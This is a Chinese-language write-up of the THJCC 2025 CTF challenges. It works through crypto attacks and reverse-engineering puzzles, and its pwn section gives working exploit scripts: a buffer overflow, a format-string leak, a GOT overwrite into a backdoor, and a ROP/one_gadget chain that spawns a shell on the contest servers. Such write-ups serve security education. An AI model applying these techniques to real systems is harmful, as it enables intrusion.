THJCC 2025 題解

解題狀況
#

category	diffculity	challenge	solves
Crypto	easy	Twins	85
Crypto	easy	SNAKE	77
Crypto	medium	Yoshino’s Secret	30
Crypto	medium	Speeded Block Cipher	25
Crypto	hard	Proactive Planning	4
Pwn	easy	Money Overflow	59
Pwn	easy	Insecure Shell	37
Pwn	medium	Once	19
Pwn	hard	Bank Clerk	5
Pwn	hard	Painter	3
Reverse	baby	西	100
Reverse	medium	Flag Checker	31
Reverse	medium	Noo dle	22
Reverse	hard	Empty	13
Reverse	hard	Demon Summoning	12

沒跟預想的差很多:D
難度有控對

Crypto
#

SNAKE
#

把拆開來看大概經過了下面的步驟

轉成二進位的字串
遍歷nibble(四個bit稱nibble)
把nibble轉成數字
用這個數字當index去存取一個字母表

這就是一個hex encode，把剛剛那個字母表取代為hex用到的字母表就好了

a = "!@#$%^&*(){}[]:;"
b = "0123456789abcdef"

C = open('output.txt').read()

for i in range(16):
    C = C.replace(a[i], b[i])

print(bytes.fromhex(C))

Twins
#

這題是孿生質數(twin prime)相乘
$ N = p \cdot (p + 2) $
因為:
$ (p + 1)^2 = p^2 + 2p + 1 $
所以:
$ p^2 < N < (p + 1)^2$
$ p < \sqrt{N} < p+1$
由以上推導(其實也可以不用知道)，$\sqrt{N}$會非常接近$p$
有$p$就可以分解$N$了

from Crypto.Util.number import *
import gmpy2

N = 28265512785148668054687043164424479693022518403222612488086445701689124273153696780242227509530772578907204832839238806308349909883785833919803783017981782039457779890719524768882538916689390586069021017913449495843389734501636869534811161705302909526091341688003633952946690251723141803504236229676764434381120627728396492933432532477394686210236237307487092128430901017076078672141054391434391221235250617521040574175917928908260464932759768756492640542972712185979573153310617473732689834823878693765091574573705645787115368785993218863613417526550074647279387964173517578542035975778346299436470983976879797185599
e = 65537
C = 1234497647123308288391904075072934244007064896189041550178095227267495162612272877152882163571742252626259268589864910102423177510178752163223221459996160714504197888681222151502228992956903455786043319950053003932870663183361471018529120546317847198631213528937107950028181726193828290348098644533807726842037434372156999629613421312700151522193494400679327751356663646285177221717760901491000675090133898733612124353359435310509848314232331322850131928967606142771511767840453196223470254391920898879115092727661362178200356905669261193273062761808763579835188897788790062331610502780912517243068724827958000057923

p = gmpy2.isqrt(N)
q = p + 2

assert p * q == N

phi = (p - 1) * (q - 1)
d = pow(e, -1, phi)
m = pow(C, d, N)
print(long_to_bytes(m))

speeded block cipher
#

標題詐騙，其實是stream cipher

Analysis of the Encryption
#

def main():
    encrypted_flag = encrypt(pad(FLAG)).hex()
    print(f"Here is your encrypted flag: {encrypted_flag}")
    while True:
        plaintext = input("encrypt(hex) > ")
        plaintext = bytes.fromhex(plaintext)
        ciphertext = encrypt(pad(plaintext)).hex()
        print(f"ciphertext: {ciphertext})

把pad過後的FLAG先丟進去加密
接下來有無數次加密

def encrypt(plaintext: bytes) -> bytes:
    PS = len(plaintext) // 16
    P = [plaintext[i: i + 16] for i in range(0, PS * 16, 16)]
    K = expand_key([IV, KEY], PS)
    C = []
    for i, B in enumerate(P):
        C.append(add(B, K[i]))
    return b"".join(C)

看一下encrypt()

plaintext切塊成P(16 byte)
PS是塊的數量
生成K
把每個add(P[i], K[i])合併成密文

def shift_rows(B: list):
    M = [B[i: i + 4] for i in range(0, 16, 4)]
    M[0][1], M[1][1], M[2][1], M[3][1] = M[1][1], M[2][1], M[3][1], M[0][1]
    M[0][2], M[1][2], M[2][2], M[3][2] = M[2][2], M[3][2], M[0][2], M[1][2]
    M[0][3], M[1][3], M[2][3], M[3][3] = M[3][3], M[0][3], M[1][3], M[2][3]
    return bytes(M[0] + M[1] + M[2] + M[3])

def expand_key(K, PS):
    for i in range(PS - 1):
        NK = [(~(x + y)) & 0xFF for x, y in zip(K[i], K[i + 1])]
        NK = [(x >> 4) | (x << 4) & 0xFF for x in NK]
        NK = shift_rows(NK)
        K.append(NK)
    return K[1:]

K是這個cipher的keystream

def add(a: bytes, b: bytes) -> bytes:
    return bytes([((x + 1) ^ y) & 0xff for x, y in zip(a, b)])

sol
#

分析add()

把a每個byte+1再xorb

可以發現每次加密的keystream都會一樣，是因為的key和nonce(我這邊取名叫IV)重複使用
所以生成的keystream會是一樣的
剛剛分析過add，我們可以透過傳送\xff * n來獲得長度n的keystream

from pwn import *
r = remote("chal.ctf.scint.org", 12001)

r.recvuntil(b"Here is your encrypted flag: ")
ciphertext = r.recvline().strip().decode()

print(ciphertext)
r.sendlineafter(b'encrypt(hex) > ', b'F' * len(ciphertext))
r.recvuntil(b'ciphertext: ')
key = r.recvline().strip().decode()
key = bytes.fromhex(key)
ciphertext = bytes.fromhex(ciphertext)
plain_1 = xor(key, ciphertext)

print(bytes([(x - 1) % 256 for x in plain_1]))

Yoshino’s Secret
#

我們想把b'{"admin":false,"id":"TomotakeYoshino"}'改成b'{"admin":true,"id":"TomotakeYoshino"}'

AES CBC模式+已知IV+可控IV，我們可以透過bit flipping在不破壞明文結構的情況下竄改部分內容

payload:
$P_i$是第$i$個明文塊
$C_i$是第$i$個密文塊
$P_{ifake}$是我們希望竄改的第$i$個明文塊
$IV \oplus P_1 \oplus P_{1fake}||C_1||C_2||…||C_n$

from pwn import *
io = remote("chal.ctf.scint.org", 12002)
io.recvuntil("token: ")
token = bytes.fromhex(io.recvline().strip().decode())
iv = token[:16]
cipher = token[16:]
iv = xor(b"{\"admin\":false,\"", iv, b"{\"admin\":true ,\"")
print(len(iv))
io.sendline((iv + cipher).hex().encode())
io.interactive()

Proactive Planning
#

問題:

$$$$$$ \left{ \begin{aligned} C_1 \equiv m^e \pmod{p} \ C_2 \equiv m^e \pmod{q} \end{aligned} \right. $$$$$$

可以透過中國餘數定理來獲得:
$x \equiv m^e \pmod{pq}$
因為$m^e < N$
所以可以開根號獲得$m$

$N$是平滑數，可以用Pollard's p − 1 algorithm分解

from functools import reduce
from Crypto.Util.number import *
import gmpy2

N = 245420687480030910293131014681513097316897805860015907997290238793037908061889321970643067747599071632004876697443892740373461832739897404992824039705666859978685676148256731481249619240551600688298823327813334982026265819211162436599172552911207622820925395779431967038741077978296032479504244355879076453277839429545428814902805521915851958370011985365075951876093117572939169114186231535255600467275910045372664823195201131313527121300982333739031725446282902152339315042184197622728983863008210927860642758785909138094209306401823250950926284525837770539470052437688590958247465743249015240761650092149407846622211263071037972525183724098938285521476262814934333028607057009674482959012439713961806522389998648832738221606988997592254025463923056643491555337751576246212477882961978575063306242120071365998703341290638505057206765318294021015227372445846979566876416540849080721228851969658123571699007157401963955407592209580070811271329855359365939200000000000000000000000000000000000000000000000000000000000001
e = 16
C = (439231781791682053787800004789500090515405069827267575310144126412212073183656886443512317513437473988568312910849382831051282684866166595013378449246972680452849180695018251047606404399499477181963259998873867440078915470666285294221911483418402164843781527921484550804953154534529236021532462370697370102805338053891442902369171104271440920515546754256339545640481851380162960169019944927911544549873309962781026864701346082115190565271316812955086674541362687313443721995481784918571627855813953908700661871, 45410653305386550806460293366683163840683840887693958374757667150684575232478721464002571675632111383800324454952726849708032360360624723016258879665846393001487751401561000041560174839749619393896575704973412066318065208130082079245493618249592605498133955508921363368248057347635043808420720293553618262120872986948419118763039316625791521751697579251125903615079781604221702413469589144193751155342922907250225850266858411329191983637433918466243662523860234353921039582601873103221279579701559507155136)

def crt(N: tuple, C: tuple):
    sum = 0
    prod = reduce(lambda a, b: a * b, N)
    for n, c in zip(N, C):
        r = prod // n
        sum += c * pow(r, -1, n) * r
    return int(sum % prod)

# https://github.com/killua4564/Crypto-pyfile/blob/main/factorization.py

def pollard(n: int) -> int:
    a, b = 2, 2
    while True:
        a = pow(a, b, n)
        p = GCD(a - 1, n)
        if 1 < p < n:
            return p
        b += 1

p = pollard(N)
q = N // p

m_16 = crt(N=(p,q), C=C)
print(long_to_bytes(gmpy2.iroot(m_16,e)[0] ))

m_16 = crt(N=(q,p), C=C)
print(long_to_bytes(gmpy2.iroot(m_16,e)[0] ))

Pwn
#

Money overflow
#

~~解法寫在標題上，我人太好了吧~~

struct
{
    int id;
    char name[20];
    unsigned short money;
} customer;

弱點在

gets(customer.name);

不會限制輸入大小

from pwn import *

r = remote('chal.ctf.scint.org', 10001)
r.sendlineafter(b'Enter your name: ', b'a'*20 + pack(65535, 16))
r.sendlineafter(b'Buy > ', b'5')
r.interactive()

Insecure Shell
#

if (check_password(password, buf, strlen(buf)))
        printf("Wrong password!\n");
    else
        system("/bin/sh");

int check_password(char *a, char *b, int length)
{
    for (int i = 0; i < length; i++)
        if (a[i] != b[i])
            return 1;
    return 0;
}

check_password會以字串長度當作判斷依據

弱點:strlen會把\x00判定為字串結尾

所以送出\x00就可以getshell了

from pwn import *

r = remote("chal.ctf.scint.org", 10004)


r.sendline(b"\x00")

r.interactive()

Once
#

字串secret被存在stack上，我們要想辦法leak出他

while (1)
    {
        printf("guess >");
        scanf("%15s", buf);
        getchar();

        printf("Your guess: ");
        printf(buf);
        printf("\n");

        printf("Are you sure? [y/n] >");
        scanf("%1c", &is_sure);
        getchar();
        if (is_sure == 'y')
        {
            if (!strcmp(buf, secret))
            {
                printf("Correct answer!\n");
                system("/bin/sh");
            }
            else
            {
                printf("Incorrect answer\n");
                printf("Correct answer is %s\n", secret);
                break;
            }
        }
    }

這邊有一個無限loop可以讓我們確認輸入的資訊，但問題就出在這上面

printf("Your guess: ");
printf(buf);

這邊就給了一個format string bug
我們可以透過%?$p來以指標形式(8 bytes的十六進位)印出第?個參數
根據linux x64 calling convention
stack的值會從6開始

我們要取secret位於rsp + 0x10、rsp + 0x18 所以可以用%8$p和%9$p來得到secret

from pwn import *

r = remote("chal.ctf.scint.org", 10002)

secret = b""

r.sendlineafter(b"guess >", b"%8$p")
r.recvuntil(b"Your guess: ")
rec = r.recvline().strip()
secret += pack(int(rec, 16), 64)
r.sendlineafter(b"Are you sure? [y/n] >", b"n")

r.sendlineafter(b"guess >", b"%9$p")
r.recvuntil(b"Your guess: ")
rec = r.recvline().strip()
secret += pack(int(rec, 16), 64)
r.sendlineafter(b"Are you sure? [y/n] >", b"n")

print(f"secret: {secret}")

r.sendlineafter(b"guess >", secret[:15])
r.sendlineafter(b"Are you sure? [y/n] >", b"y")

r.interactive()

bank clerk
#

It got unintended:(

int accounts[100];

accounts位於全域變數

scanf("%d", &id);
if (choice == 1)
    deposit(id);
else if (choice == 2)
    withdraw(id);

void deposit(int id)
{
    unsigned int amount;
    printf("Enter the amount to deposit> ");
    scanf("%u", &amount);
    accounts[id] += amount;
    printf("Deposited %u$ to account %d\n", amount, id);
}

void withdraw(int id)
{
    unsigned int amount;
    printf("Enter the amount to withdraw> ");
    scanf("%u", &amount);
    if (amount > accounts[id])
    {
        printf("ERROR! Current balance: %u\n", accounts[id]);
        sleep(1);
    }
    else
    {
        accounts[id] -= amount;
        printf("Withdrew %u$ from account %d\n", amount, id);
    }
}

發現有 oob read/write

找offset
#

void withdraw(int id)
{
    ...
    if (amount > accounts[id])
    {
        printf("ERROR! Current balance: %u\n", accounts[id]);
        sleep(1);
    }
    ...
}

這段允許我們oob read，只要給的值夠大

接下來我們要嘗試leak出backdoor()的address，可以看附近有什麼東西可以用
我這邊選data段+0x58

改got
#


got jump slot是rw
我們可以嘗試竄改jump slot來跳到backdoor()

void deposit(int id)
{
    ...
    scanf("%u", &amount);
    accounts[id] += amount;
    ...
}

這個函數允許我們把account[id]改成任意值我們需要修改兩次才能把選定的jump slot改到我們想要的地址
所以選擇我選擇改sleep

from pwn import *



r = remote('chal.ctf.scint.org', 10003)


def add(addr, value):
    r.sendlineafter(b"Your choice> ", b"1")
    r.sendlineafter(b"id> ", str(addr).encode())
    r.sendlineafter(b"Enter the amount to deposit> ", str(value).encode())


def leak(addr):
    r.sendlineafter(b"Your choice> ", b"2")
    r.sendlineafter(b"id> ", str(addr).encode())
    r.sendlineafter(b"Enter the amount to withdraw> ", str(0xffffffff).encode())
    return int(r.recvline().strip().split(b": ")[-1])

dso_handle_addr_h = leak(-9)
dso_handle_addr_l = leak(-10)

dso_handle_addr = (dso_handle_addr_h << 0x20) | dso_handle_addr_l
backdoor_addr = dso_handle_addr - 0x4058 + 0x1250

print(f"backdoor_addr: {hex(backdoor_addr)}")

backdoor_addr_h = backdoor_addr >> 0x20
backdoor_addr_l = backdoor_addr & 0xffffffff

sleep_addr_h = leak(-13)
sleep_addr_l = leak(-14)

diff_h = (backdoor_addr_h - sleep_addr_h) & 0xffffffff
diff_l = (backdoor_addr_l - sleep_addr_l) & 0xffffffff

sleep_addr = (sleep_addr_h << 0x20) | sleep_addr_l

print(f"sleep_addr: {hex(sleep_addr)}")

add(-14, diff_l)
add(-13, diff_h)
leak(0)

r.interactive()

unintend solve
#

在第一次呼叫前jump slot裡面的address就都已經是binary的pie base了
只要算offset加上去就好了

Painter
#

我這題打造了一個類似stack的操作來存放資料，但沒限制可使用的範圍


我們可以透過new 到超過 collection[] 大小來做oob read/write(對，又是oob) 在stack上面read/write可以很直覺的聯想到蓋一個rop + one_gadget就可以RCE了

from pwn import *

io = remote('chal.ctf.scint.org', 10006)

# context.arch = "amd64"
# context.terminal = ['tmux', 'splitw', '-h']
# gdb.attach(io)

libc = ELF('./libc.so.6')


for _ in range(7):
    io.sendlineafter(b'> ', b'1');
    io.sendlineafter(b'> ', b'2');

io.sendlineafter(b'> ', b'3')
io.recvline()

data = io.recvlines(8)
data = [unpack(x[1:9], 64) for x in data];

canary = data[5]
__libc_start_main_128 = data[7]
libc_base = __libc_start_main_128 - libc.symbols['__libc_start_main'] - 128
writable_buffer = libc_base - 0x500


print(f"libc base: {hex(libc_base)}")
print(f"canary: {hex(canary)}")

'''
0xebc88 execve("/bin/sh", rsi, rdx)
constraints:
  address rbp-0x78 is writable
  [rsi] == NULL || rsi == NULL || rsi is a valid argv
  [rdx] == NULL || rdx == NULL || rdx is a valid envp
'''

'''
0x00000000000904a9 : pop rdx ; pop rbx ; ret
0x000000000002be51 : pop rsi ; ret
'''

pop_rdx_pop_rbx_ret = 0x00000000000904a9 + libc_base
pop_rsi_ret = 0x000000000002be51 + libc_base
one_gadget = 0xebc88 + libc_base

paint_1 = [
    b'a'*8,
    p64(canary),
    p64(writable_buffer),
    p64(pop_rdx_pop_rbx_ret),
    p64(0),
    p64(0),
    p64(pop_rsi_ret),
    p64(0),
]

paint_2 = [
    p64(one_gadget)
] + [p64(0)] * 7

io.sendlineafter(b'> ', b'2')
io.sendlineafter(b'> ', b'2')
io.sendlineafter(b'> ', b'2')

io.sendlineafter(b'> ', b'1')
io.sendlineafter(b'> ', b'1')
for l in paint_1:
    io.sendline(l)
io.sendlineafter(b'> ', b'2')

io.sendlineafter(b'> ', b'1')
io.sendlineafter(b'> ', b'1')
for l in paint_2:
    io.sendline(l)
io.sendlineafter(b'> ', b'2')

io.sendlineafter(b'> ', b'4')
io.interactive()

Reverse
#

西
#

複習一下gcc編譯器的過程

preprocess -> compile -> assemble -> link

其中，preprocess可以把#開頭的東西展開
你可以用gcc -E來preprocess你的source code

gcc -E chal.c -o chal.s

# 0 "chal.c"
# 0 "<built-in>"
# 0 "<command-line>"

...(skipped)

# 539 "/usr/include/string.h" 3 4

# 4 "chal.c" 2
# 25 "chal.c"

# 25 "chal.c"
char enrypted_flag[] = "\xa1\xbd\xbf\xb6\xb6\x8e\xa1\x9d\xc4\x86\xaa\xc4\xa6\xaa\x9b\xc5\xa1\xaa\x9a\x97\x93\xa0\xd1\x96\xb5\xa1\xc4\xba\x9b\x88";

void decrypt(int n)
{
    for (int i = 0; i < n; i ++)
    {
        enrypted_flag[i] ^= 0xF5;
    }
}

int main()
{
    if (0)
    {
        decrypt(strlen(enrypted_flag));
    }

    printf("%s", enrypted_flag);
}

把0改成1即可

flag checker
#

這題如果不用AI打的話，應該有一點難度

把每個s[i]RORi個bit

他把陣列拆成20組，每組3個判斷式來判斷

這邊可以簡單用聯立表達

$$ \left{ \begin{aligned} S_{i} + S_{i + 1} = k_{i} \ S_{i + 1} + S_{i + 2} = k_{i+1} \ S_{i} + S_{i + 2} = k_{i+2} \ \end{aligned} \right. $$

sol
#

$$ 2(S_{i} + S_{i + 1} + S_{i + 2}) = k_{i} + k_{i+1} + k_{i+2} $$ $$ \Rightarrow $$ $$ S_{i} = \frac{k_{i} + k_{i+1} + k_{i+2}}{2} - (S_{i + 1} + S_{i + 2}) $$ $$ S_{i + 1} = \frac{k_{i} + k_{i+1} + k_{i+2}}{2} - (S_{i} + S_{i + 2}) $$ $$ S_{i + 2} = \frac{k_{i} + k_{i+1} + k_{i+2}}{2} - (S_{i} + S_{i + 1}) $$

data = [250, 197, 129, 80, 155, 117, 114, 109, 165, 181, 256, 209, 369, 449, 352, 315, 355, 418, 247, 359, 388, 341, 372, 289, 209, 141, 128, 385, 372, 477, 80, 0, 80]
data_convert = []

for i in range(0, len(data), 3):
    ab, bc, ca = data[i], data[i + 1], data[i + 2]
    abc = (ab + bc + ca) // 2
    data_convert.append(abc - bc)
    data_convert.append(abc - ca)
    data_convert.append(abc - ab)  



for i in range(len(data)):
    t = (8 - i) % 8
    x = data_convert[i] ^ 0xf
    d = (((x << (t & 7)) | (x >> (-t & 7))) & 0xff) 
    print(chr(d), end="")

noodle
#

首先expand這邊會把字串展開成bit

然後swap bits

最後壓縮起來



sol
#

因為是交換同byte裡面的bit，所以可以暴力搜尋

import string
cipher = "2a48589898decafcaefa98087cfa58ae9e2afa1c1aaa2e96fa38061a9ca8fa182ebeee"
cipher = bytes.fromhex(cipher)

cnt = 0
alpha = string.printable
enc_alpha = "0686169626a636b646c68c1c9c2cac3cbc4ccc5cdc6cec7cfc0e8e1e9e2eae3ebe4ece5e88189828a838b848c858d868e878f80a8a1a9a2aaa3aba4aca5a84149424a434b444c454d464e474f456d666e676f608da6aea7afa0cde6eee7e"

dec = {a:b for a, b in zip(bytes.fromhex(enc_alpha), alpha)}


print("".join(dec[ch] for ch in cipher))

sol2
#

這個binary的encryption用的是involutory cipher，把密文丟回去就可以拿到明文了

empty
#


sub_1060被改成rwx
然後被和unk_4045xor

pwndbg> x/100i $pc
=> 0x555555555060:      endbr64
   0x555555555064:      push   rbp
   0x555555555065:      mov    rbp,rsp
   0x555555555068:      sub    rsp,0x30
   0x55555555506c:      mov    rax,QWORD PTR fs:0x28
   0x555555555075:      mov    QWORD PTR [rbp-0x8],rax
   0x555555555079:      xor    eax,eax
   0x55555555507b:      mov    QWORD PTR [rbp-0x20],0x0
   0x555555555083:      mov    QWORD PTR [rbp-0x18],0x0
   0x55555555508b:      mov    BYTE PTR [rbp-0x10],0x0
   0x55555555508f:      lea    rax,[rip+0xf6a]        # 0x555555556000
   0x555555555096:      mov    rdi,rax
   0x555555555099:      mov    eax,0x0
   0x55555555509e:      call   0x555555555030 <printf@plt>
   0x5555555550a3:      lea    rax,[rbp-0x20]
   0x5555555550a7:      mov    rsi,rax
   0x5555555550aa:      lea    rax,[rip+0xf5b]        # 0x55555555600c
   0x5555555550b1:      mov    rdi,rax
   0x5555555550b4:      mov    eax,0x0
   0x5555555550b9:      call   0x555555555040 <__isoc99_scanf@plt>
   0x5555555550be:      mov    DWORD PTR [rbp-0x28],0x0
   0x5555555550c5:      jmp    0x555555555107
   0x5555555550c7:      mov    eax,DWORD PTR [rbp-0x28]
   0x5555555550ca:      cdqe
   0x5555555550cc:      movzx  eax,BYTE PTR [rbp+rax*1-0x20]
   0x5555555550d1:      xor    eax,0xffffffab
   0x5555555550d4:      mov    ecx,eax
   0x5555555550d6:      mov    eax,DWORD PTR [rbp-0x28]
   0x5555555550d9:      cdqe
   0x5555555550db:      lea    rdx,[rip+0x2f1e]        # 0x555555558000
   0x5555555550e2:      movzx  eax,BYTE PTR [rax+rdx*1]
   0x5555555550e6:      cmp    cl,al
   0x5555555550e8:      je     0x555555555103
   0x5555555550ea:      lea    rax,[rip+0xf20]        # 0x555555556011
   0x5555555550f1:      mov    rdi,rax
   0x5555555550f4:      call   0x555555555010 <puts@plt>
   0x5555555550f9:      mov    edi,0x0
   0x5555555550fe:      call   0x555555555050 <exit@plt>
   0x555555555103:      add    DWORD PTR [rbp-0x28],0x1
   0x555555555107:      cmp    DWORD PTR [rbp-0x28],0xf
   0x55555555510b:      jle    0x5555555550c7
   0x55555555510d:      lea    rax,[rip+0xf04]        # 0x555555556018
   0x555555555114:      mov    rdi,rax
   0x555555555117:      call   0x555555555010 <puts@plt>
   0x55555555511c:      mov    DWORD PTR [rbp-0x24],0x0
   0x555555555123:      jmp    0x55555555515f
   0x555555555125:      mov    eax,DWORD PTR [rbp-0x24]
   0x555555555128:      cdqe
   0x55555555512a:      lea    rdx,[rip+0x2eef]        # 0x555555558020
   0x555555555131:      movzx  ecx,BYTE PTR [rax+rdx*1]
   0x555555555135:      mov    eax,DWORD PTR [rbp-0x24]
   0x555555555138:      cdq
   0x555555555139:      shr    edx,0x1c
   0x55555555513c:      add    eax,edx
   0x55555555513e:      and    eax,0xf
   0x555555555141:      sub    eax,edx
   0x555555555143:      cdqe
   0x555555555145:      movzx  eax,BYTE PTR [rbp+rax*1-0x20]
   0x55555555514a:      xor    ecx,eax
   0x55555555514c:      mov    eax,DWORD PTR [rbp-0x24]
   0x55555555514f:      cdqe
   0x555555555151:      lea    rdx,[rip+0x2ec8]        # 0x555555558020
   0x555555555158:      mov    BYTE PTR [rax+rdx*1],cl
   0x55555555515b:      add    DWORD PTR [rbp-0x24],0x1
   0x55555555515f:      mov    eax,DWORD PTR [rbp-0x24]
   0x555555555162:      cmp    eax,0x24
   0x555555555165:      jbe    0x555555555125
   0x555555555167:      lea    rax,[rip+0x2eb2]        # 0x555555558020
   0x55555555516e:      mov    rsi,rax
   0x555555555171:      lea    rax,[rip+0xea9]        # 0x555555556021
   0x555555555178:      mov    rdi,rax
   0x55555555517b:      mov    eax,0x0
   0x555555555180:      call   0x555555555030 <printf@plt>
   0x555555555185:      mov    eax,0x0
   0x55555555518a:      mov    rdx,QWORD PTR [rbp-0x8]
   0x55555555518e:      sub    rdx,QWORD PTR fs:0x28
   0x555555555197:      je     0x55555555519e
   0x555555555199:      call   0x555555555020 <__stack_chk_fail@plt>
   0x55555555519e:      leave
   0x55555555519f:      ret

讀一下asm很快就能得到password了

demon summoning
#



先照著檔案開啟的步驟擺放檔案

這邊回傳了一個strcmp
我們希望lpBuffer == Str2

